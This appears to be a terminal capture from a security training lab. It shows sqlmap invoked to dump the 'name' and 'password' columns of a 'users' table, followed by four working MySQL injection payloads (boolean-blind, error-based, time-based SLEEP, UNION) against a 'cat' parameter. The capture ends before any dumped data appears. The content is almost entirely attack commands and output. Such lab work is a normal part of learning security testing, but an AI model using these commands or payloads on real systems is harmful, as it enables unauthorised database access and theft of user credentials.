 PS D:\internsala\tools\sqlmap-master>  python sqlmap.py -r"lab.txt" -D "hacking_training_project" -T "users" -C "name,password" --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:22:46 /2022-10-13/
[21:22:46] [INFO] parsing HTTP request from 'lab.txt'
Cookie parameter 'X-XSRF-TOKEN' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[21:22:48] [INFO] resuming back-end DBMS 'mysql'
[21:22:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1' AND 6009=6009 AND 'Lfec'='Lfec
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1' AND GTID_SUBSET(CONCAT(0x716b706b71,(SELECT (ELT(8638=8638,1))),0x71716a7171),8638) AND 'BGEa'='BGEa
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1' AND (SELECT 4731 FROM (SELECT(SLEEP(5)))RUwc) AND 'iNsK'='iNsK
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cat=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b706b71,0x4b654559756e64646d77664b787442466d665178494c52574242426851714754504c58744a6f624f,0
x71716a7171),NULL,NULL,NULL-- -